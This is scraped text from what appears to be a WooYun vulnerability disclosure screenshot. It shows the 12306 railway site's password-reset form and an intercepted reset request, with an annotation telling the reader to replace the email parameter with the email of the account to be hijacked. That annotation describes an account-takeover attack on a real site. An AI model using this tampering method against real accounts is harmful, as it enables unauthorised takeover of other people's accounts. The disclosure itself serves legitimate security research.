 https://dynamic.12306.cn/otsweb//registAction.do?method=changePassWord&uuId=
重置密码 ( * 为必填项 )
您正在重置密码的用户邮箱为：.com。
请您务必牢记修改后的新密码，以免影响您登录12306网站办理相关业务。
新密码： •••••••• * 必填，需包含字母数字下划线中不少于两种且长度不少
密码确认： •••••••• * 必填，请再次输入密码。
Tamper Data – Ongoing requests
Start Tamper Stop Tamper Clear Options Help
https://dynamic.12306.cn/otsweb/registAction.do?method=resetPassWord
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host dynamic.12306.cn email
User-Agent uuId
Accept text/html,application/xhtml+xml,ap user.password_new
Accept-Language zh-cn,en-us;q=0.7,en;q=0.3 confirmPassWord
Accept-Encoding gzip, deflate
Cancel OK
这里修改为你要hack的帐号邮箱
www.wooyun.org